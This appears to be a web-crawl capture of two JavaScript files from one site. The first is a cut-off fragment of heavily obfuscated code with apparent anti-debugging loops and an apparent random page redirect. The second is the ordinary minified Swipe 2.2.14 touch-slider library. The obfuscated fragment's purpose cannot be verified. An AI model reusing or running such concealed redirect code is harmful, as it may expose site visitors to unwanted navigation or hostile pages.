0x746,'CXVM',0x1053,0xac5)](_0x75cf12[_0x45b7f2(0xd2b,0x11d6,0x1290,'I]sE',0xd87)](_0x75cf12[_0x567f63(0x6e0,'a[QC',0x70f,0x5f6,0x523)],_0x228a2e),_0x75cf12[_0x444e87(0x125,0xd12,'7jAL',0xbbb,0x708)]),_0x14b09a),_0x75cf12[_0x30036b(0xc90,0xf60,0x1041,'ij#4',0x11b1)]),_0x1253b5[_0x4fd359(0x8e5,0x4f,-0x275,0x333,'yfc6')]),_0x75cf12[_0x45b7f2(-0xdd,0x95c,0xd0,'BuhP',0x433)]);continue;case'3':_0x1f55e1[_0x45b7f2(0xa40,0xb1d,0xcf5,'PkfW',0xbcb)+_0x30036b(0xe25,0xe80,0x10ba,'CoEm',0x1055)]=_0x45afd9[_0x3e7916];continue;case'4':_0x45afd9[0x1c75+-0x17*0x19c+0x88f*0x1]=_0x75cf12[_0x4fd359(-0x151,-0x3e3,0x3b,-0xc,'3mp5')](_0x75cf12[_0x444e87(0x4df,0x6ad,'rQKz',0x89e,0x828)](_0x75cf12[_0x30036b(0x9dd,0xe26,0x113b,'Fo3T',0x13ae)](_0x75cf12[_0x444e87(0x118c,0x7e1,')3ec',0x788,0xce6)](_0x75cf12[_0x567f63(0xd2d,'NFmg',0x845,0x8b0,0x4a7)](_0x75cf12[_0x444e87(-0x185,0x11,'5NgG',0x5ff,0x358)](_0x75cf12[_0x444e87(0xaca,0x10a,'rQKz',0x872,0x624)],_0x400e56),_0x75cf12[_0x30036b(0xa38,0x8b5,0x338,'CFhP',0xea0)]),_0x496b9b),_0x75cf12[_0x30036b(0x331,0x717,0xcc1,'KS8E',0x280)]),_0x50cc65[_0x4fd359(0x6a5,0xd27,0x598,0x89c,'!)Ed')]),_0x75cf12[_0x444e87(0xe18,0xdf6,'P]oW',0x11af,0xe3b)]);continue;case'5':_0x45afd9[0x1*-0xe5a+-0x3*0x8b+-0xc*-0x155]=_0x75cf12[_0x30036b(0x639,0x91a,0x4d8,'BxvU',0x871)](_0x75cf12[_0x567f63(0x58c,'6dPo',0xc9e,0xa8e,0x638)](_0x75cf12[_0x45b7f2(0xce5,0xd4c,0x1182,'N)n#',0xdf0)](_0x75cf12[_0x30036b(0xd06,0x1083,0xc01,'j61O',0xd47)](_0x75cf12[_0x444e87(0xdc0,0x677,'(Qf4',0xbb3,0xc20)](_0x75cf12[_0x444e87(0xd5,0xb91,'#rRa',0x798,0x635)](_0x75cf12[_0x4fd359(0x640,0x8b6,-0xdb,0x481,'!)Ed')],_0x5af696),_0x75cf12[_0x444e87(0x8af,0xc6,'CXVM',0x832,0x535)]),_0x5e31f0),_0x75cf12[_0x567f63(0xd5e,'2euE',0xce0,0x9f2,0x972)]),_0x337bb3[_0x45b7f2(0xb72,0x90d,0x9bb,'K[Ah',0x571)]),_0x75cf12[_0x30036b(0xd36,0x8e8,0xd94,'a[QC',0xa78)]);continue;case'6':_0x45afd9[0x24a*0x5+0x228b+-0x16fc*0x2]=_0x75cf12[_0x4fd359(-0x49d,-0x116,0x132,0x15,'CoEm')](_0x75cf12[_0x444e87(0x390,0x834,'#S]^',0x74b,0x8bc)](_0x75cf12[_0x4fd359(0x98,0x3d1,0x707,0x4f0,'6dPo')](_0x75cf12[_0x444e87(0x3e6,0x6cd,'7jAL',0x36d,0x771)](_0x75cf12[_0x444e87(-0x1ef,-0x1ab,'2euE',-0x69,0x41f)](_0x75cf12[_0x30036b(0x53,0x5e3,0xbaa,'q4R&',0xa3)](_0x75cf12[_0x4fd359(0x561,0x64e,0x22c,0x7e6,'jMgB')],_0x1dcbb5),_0x75cf12[_0x567f63(0xea,'CoEm',0x55d,0x34e,-0x10b)]),_0x535ccf),_0x75cf12[_0x4fd359(0xd58,0x840,0xf21,0xa77,'7jAL')]),_0x4083ad[_0x30036b(0x42a,0x75b,0x51b,'ij#4',0x83e)]),_0x75cf12[_0x444e87(0xb74,0x937,'QjOf',0x33,0x644)]);continue;case'7':if(_0x5b9ee0)_0xa34d11[_0x4fd359(0x1f4,0xa61,0xc64,0x6ab,'jMgB')+'ce'](_0x75cf12[_0x4fd359(-0x55a,0xec,-0x49d,0x3a,'Fo3T')](_0x75cf12[_0x30036b(0x657,0xc6b,0xb27,'fU56',0xb27)](_0x75cf12[_0x4fd359(-0x231,-0x1d1,0x42b,0x61,'(Qf4')],_0x160211[_0x30036b(0xce8,0xe17,0x1134,'v3Q4',0xdb4)]),_0x75cf12[_0x567f63(0x2a4,'5NgG',0x2b1,0x468,0x22b)]));else var _0x45afd9=new _0x3262cf();continue;case'8':var _0x3e7916=_0x3b5c50[_0x444e87(0xca3,0xc6c,'[ed6',0x8b2,0xdf2)](_0x75cf12[_0x4fd359(0xafc,0xd54,0xc86,0x987,'#S]^')](_0x44e9c9[_0x4fd359(-0x667,0x139,0x26a,-0x105,'#rRa')+'m'](),_0x45afd9[_0x30036b(0xa0c,0xf17,0x1216,'3%cS',0x1520)+'h']));continue;}break;}}}[_0x7d6b68(0x44a,0x861,0x60,'CoEm',0x277)+_0x5b301e(0xc91,0xde6,'NB6@',0x6e6,0xe4d)+'r'](_0x1fbcec[_0x58c39b(0xd0a,0xe12,0xce5,0x80d,'BuhP')](_0x1fbcec[_0x58c39b(0xc6f,0x6b9,0x7a5,0xb67,'pyBw')],_0x1fbcec[_0x40f858(0x3b1,'pyBw',0xaaa,0x572,0x7ab)]))[_0x5b301e(0x86c,0x5c3,'BxvU',0xa7c,0xab9)](_0x1fbcec[_0x6880b4(0xa92,0xccb,0xa4c,'nbxw',0x6df)]):function(){function _0x3a43b1(_0x122425,_0x27a040,_0x73b555,_0xd97aff,_0x28e1b6){return _0x40f858(_0x122425-0x1e7,_0x73b555,_0x73b555-0x117,_0xd97aff-0xec,_0xd97aff-0x3c3);}function _0x2fffca(_0x5d4cc2,_0x500087,_0x5eb573,_0x4e638d,_0x33a974){return _0x6880b4(_0x5d4cc2-0x16c,_0x500087-0x199,_0x5eb573-0x11a,_0x33a974,_0x33a974-0x7);}function _0x5e789b(_0x56e493,_0x18973f,_0x9a8f79,_0x162d40,_0x107fb0){return _0x40f858(_0x56e493-0x17a,_0x107fb0,_0x9a8f79-0x97,_0x162d40-0x6b,_0x162d40-0x2ac);}function _0x5aa1ba(_0x19db11,_0x5c7c2d,_0x40b2e9,_0x5b481a,_0x3b13c1){return _0x7d6b68(_0x19db11-0x178,_0x5c7c2d-0x19f,_0x40b2e9-0xfe,_0x40b2e9,_0x3b13c1-0x5fa);}if(_0x11e57e[_0x2fffca(0x10ed,0x1602,0xb8a,0xc4c,'4U9]')](_0x11e57e[_0x5aa1ba(0xb14,0xee3,'6aJ*',0xfcb,0xfab)],_0x11e57e[_0x5e789b(0xaa6,0xc3e,0xe0e,0x9c4,'CoEm')]))return![];else _0x11e57e[_0x3a43b1(0xb23,0x104c,'CoEm',0xd89,0xc12)](_0x2a1fb0);}[_0x5b301e(0x888,0xd15,'a[QC',0x301,0x6ae)+_0x40f858(0x8b0,'%rmd',0x563,0x9f,0x4b5)+'r'](_0x1fbcec[_0x7d6b68(0x97f,0x6e8,0x17e,'pyBw',0x691)](_0x1fbcec[_0x7d6b68(0x7b3,0xe76,0x7ce,'KS8E',0xa3b)],_0x1fbcec[_0x5b301e(0xfb6,0x109a,'N)n#',0xc1c,0x122d)]))[_0x7d6b68(0x325,0x5,-0x3e1,'CoEm',-0x55)](_0x1fbcec[_0x5b301e(0x6e3,0x627,'KS8E',0xf8,0x75e)]);_0x1fbcec[_0x58c39b(0xaff,0x820,0x86f,0x298,'ij#4')](_0x5eb749,++_0x1f294d);}try{if(_0x2ea696)return _0x5eb749;else _0x1fbcec[_0x3ee8d5(0x438,'fg$H',0x79a,0x6ad,0x25f)](_0x5eb749,-0xc*0x92+0x1*0xb1d+0x1*-0x445);}catch(_0x1a497e){}}

--- FILE ---
content_type: application/javascript
request_url: https://otewe.my.id/js/swipe.min.feb438efb7ca009ecd7fc2ac3ad2fced4840990b2798d81f87137f2dc6281f05.js
body_size: 2455
content:
/*!
 * Swipe 2.2.14
 *
 * Brad Birdsall
 * Copyright 2013, MIT License
 *
*/!function(e,t){"function"==typeof define&&define.amd?define([],function(){return e.Swipe=t(),e.Swipe}):"object"==typeof module&&module.exports?module.exports=t():e.Swipe=t()}(this,function(){var t,e="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||this,n=e.document;function s(t,s){"use strict";var d,p,b,E,A,M,P,C={},u={},_=(s=s||{}).auto||0,y=!1,I=function(){},H=function(e){setTimeout(e||I,0)},L=function(e){return!!e&&("boolean"!=typeof e.cancelable||e.cancelable)},h={addEventListener:!!e.addEventListener,passiveEvents:function(){var n,t=!1;try{n=Object.defineProperty({},"passive",{get:function(){t=!0}}),e.addEventListener("testEvent",null,n),e.removeEventListener("testEvent",null,n)}catch{t=!1}return t}(),touch:"ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch,transitions:function(e){var n,t=["transitionProperty","WebkitTransition","MozTransition","OTransition","msTransition"];for(n in t)if(void 0!==e.style[t[n]])return!0;return!1}(n.createElement("swipe"))};if(t){var a,r,m,j,i=t.children[0],o=parseInt(s.startSlide,10)||0,f=s.speed||300;return s.continuous=void 0===s.continuous||s.continuous,p=((M=t).currentStyle?A=M.currentStyle.direction:e.getComputedStyle&&(A=e.getComputedStyle(M,null).getPropertyValue("direction")),"rtl"===A?"right":"left"),s.autoRestart=void 0!==s.autoRestart&&s.autoRestart,E=function(e,t){t=t||100;var n=null;function s(){n&&clearTimeout(n)}function o(){var o=this,i=arguments;s(),n=setTimeout(function(){n=null,e.apply(o,i)},t)}return o.cancel=s,o}(S),d={handleEvent:function(e){if(!y){switch(e.type){case"mousedown":case"touchstart":this.start(e);break;case"mousemove":case"touchmove":this.move(e);break;case"mouseup":case"mouseleave":case"touchend":this.end(e);break;case"webkitTransitionEnd":case"msTransitionEnd":case"oTransitionEnd":case"otransitionend":case"transitionend":this.transitionEnd(e);break;case"resize":E()}s.stopPropagation&&e.stopPropagation()}},start:function(e){var t;k(e)?(t=e,e.preventDefault()):t=e.touches[0],C={x:t.pageX,y:t.pageY,time:+new Date},b=void 0,u={},k(e)?(i.addEventListener("mousemove",this,!1),i.addEventListener("mouseup",this,!1),i.addEventListener("mouseleave",this,!1)):(i.addEventListener("touchmove",this,!!h.passiveEvents&&{passive:!1}),i.addEventListener("touchend",this,!1))},move:function(e){var t;if(k(e))t=e;else{if(e.touches.length>1||e.scale&&1!==e.scale)return;s.disableScroll&&L(e)&&e.preventDefault(),t=e.touches[0]}u={x:t.pageX-C.x,y:t.pageY-C.y},void 0===b&&(b=!!(b||Math.abs(u.x)<Math.abs(u.y))),b||(L(e)&&e.preventDefault(),v(),s.continuous?(g(c(o-1),u.x+m[c(o-1)],0),g(o,u.x+m[o],0),g(c(o+1),u.x+m[c(o+1)],0)):(u.x=u.x/(!o&&u.x>0||o===r.length-1&&u.x<0?Math.abs(u.x)/a+1:1),g(o-1,u.x+m[o-1],0),g(o,u.x+m[o],0),g(o+1,u.x+m[o+1],0)))},end:function(e){var t,p=+new Date-C.time,g=Number(p)<250&&Math.abs(u.x)>20||Math.abs(u.x)>a/2,n=!o&&u.x>0||o===r.length-1&&u.x<0;s.continuous&&(n=!1),t=Math.abs(u.x)/u.x,b||(g&&!n?(t<0?(s.continuous?(l(c(o-1),-a,0),l(c(o+2),a,0)):l(o-1,-a,0),l(o,m[o]-a,f),l(c(o+1),m[c(o+1)]-a,f),o=c(o+1)):(s.continuous?(l(c(o+1),a,0),l(c(o-2),-a,0)):l(o+1,a,0),l(o,m[o]+a,f),l(c(o-1),m[c(o-1)]+a,f),o=c(o-1)),T(O(),r[o],t)):s.continuous?(l(c(o-1),-a,f),l(o,0,f),l(c(o+1),a,f)):(l(o-1,-a,f),l(o,0,f),l(o+1,a,f))),k(e)?(i.removeEventListener("mousemove",d,!1),i.removeEventListener("mouseup",d,!1),i.removeEventListener("mouseleave",d,!1)):(i.removeEventListener("touchmove",d,!!h.passiveEvents&&{passive:!1}),i.removeEventListener("touchend",d,!1))},transitionEnd:function(e){parseInt(e.target.getAttribute("data-index"),10)===o&&((_||s.autoRestart)&&x(),z(O(),r[o]))}},S(),R(),{setup:S,slide:function(e,t){v(),w(e,t)},prev:function(){v(),function(){if(y)return;s.continuous?w(o-1):o&&w(o-1)}()},next:function(){v(),F()},restart:x,stop:v,getPos:O,disable:function(){v(),y=!0},enable:function(){y=!1,x()},getNumSlides:function(){return j},kill:function(){v(),t.style.visibility="",i.style.width="",i.style[p]="";for(var e,s,n=r.length;n--;)h.transitions&&g(n,0,0),e=r[n],e.getAttribute("data-cloned")&&(s=e.parentElement,s.removeChild(e)),e.style.width="",e.style[p]="",e.style.webkitTransitionDuration=e.style.MozTransitionDuration=e.style.msTransitionDuration=e.style.OTransitionDuration=e.style.transitionDuration="",e.style.webkitTransform=e.style.msTransform=e.style.MozTransform=e.style.OTransform="";N(),E.cancel()}}}function N(){h.addEventListener?(i.removeEventListener("touchstart",d,!!h.passiveEvents&&{passive:!0}),i.removeEventListener("mousedown",d,!1),i.removeEventListener("webkitTransitionEnd",d,!1),i.removeEventListener("msTransitionEnd",d,!1),i.removeEventListener("oTransitionEnd",d,!1),i.removeEventListener("otransitionend",d,!1),i.removeEventListener("transitionend",d,!1),e.removeEventListener("resize",d,!1)):e.onresize=null}function D(e){var t=e.cloneNode(!0);i.appendChild(t),t.setAttribute("data-cloned",!0),t.removeAttribute("id")}function S(u){if(u!=null)for(y in u)s[y]=u[y];r=i.children,j=r.length;for(var f,g,v,y,b=0;b<r.length;b++)r[b].getAttribute("data-cloned")&&j--;if(r.length<2&&(s.continuous=!1),h.transitions&&s.continuous&&r.length<3&&(D(r[0]),D(r[1]),r=i.children),"right"===p)for(g=0;g<r.length;g++)r[g].style.float="right";m=new Array(r.length),a=e.innerWidth-(e.innerWidth-n.documentElement.clientWidth),i.style.width=r.length*a*2+"px";for(f=r.length;f--;)v=r[f],v.style.width=a+"px",v.setAttribute("data-index",f),h.transitions&&(v.style[p]=f*-a+"px",l(f,o>f?-a:o<f?a:0,0));s.continuous&&h.transitions&&(l(c(o-1),-a,0),l(c(o+1),a,0)),h.transitions||(i.style[p]=o*-a+"px"),t.style.visibility="visible",N(),h.addEventListener?(h.touch&&i.addEventListener("touchstart",d,!!h.passiveEvents&&{passive:!0}),s.draggable&&i.addEventListener("mousedown",d,!1),h.transitions&&(i.addEventListener("webkitTransitionEnd",d,!1),i.addEventListener("msTransitionEnd",d,!1),i.addEventListener("oTransitionEnd",d,!1),i.addEventListener("otransitionend",d,!1),i.addEventListener("transitionend",d,!1)),e.addEventListener("resize",d,!1)):e.onresize=E}function F(){y||(s.continuous?w(o+1):o<r.length-1&&w(o+1))}function T(e,t,n){s.callback&&s.callback(e,t,n)}function z(e,t){s.transitionEnd&&s.transitionEnd(e,t)}function c(e){return(r.length+e%r.length)%r.length}function O(){var e=o;return e>=j&&(e-=j),e}function w(e,t){if(e="number"!=typeof e?parseInt(e,10):e,o!==e){if(h.transitions){var d,u,n=Math.abs(o-e)/(o-e);s.continuous&&(u=n,(n=-m[c(e)]/a)!==u&&(e=-n*r.length+e));for(d=Math.abs(o-e)-1;d--;)l(c((e>o?e:o)-d-1),a*n,0);e=c(e),l(o,a*n,t||f),l(e,0,t||f),s.continuous&&l(c(e-n),-a*n,0)}else e=c(e),function(e,t,n){if(!n)return void(i.style[p]=t+"px");var a=+new Date,c=setInterval(function(){var l=+new Date-a;if(l>n)return i.style[p]=t+"px",(_||s.autoRestart)&&x(),z(O(),r[o]),void clearInterval(c);i.style[p]=(t-e)*(Math.floor(l/n*100)/100)+e+"px"},4)}(o*-a,e*-a,t||f);o=e,H(function(){T(O(),r[o],n)})}}function l(e,t,n){g(e,t,n),m[e]=t}function g(e,t,n){var o=r[e],s=o&&o.style;s&&(s.webkitTransitionDuration=s.MozTransitionDuration=s.msTransitionDuration=s.OTransitionDuration=s.transitionDuration=n+"ms",s.webkitTransform=s.msTransform=s.MozTransform=s.OTransform=s.transform="translateX("+t+"px)")}function R(){(_=s.auto||0)&&(P=setTimeout(F,_))}function v(){_=0,clearTimeout(P)}function x(){v(),R()}function k(e){return/^mouse/.test(e.type)}}return(e.jQuery||e.Zepto)&&((t=e.jQuery||e.Zepto).fn.Swipe=function(e){return this.each(function(){t(this).data("Swipe",new s(t(this)[0],e))})}),s})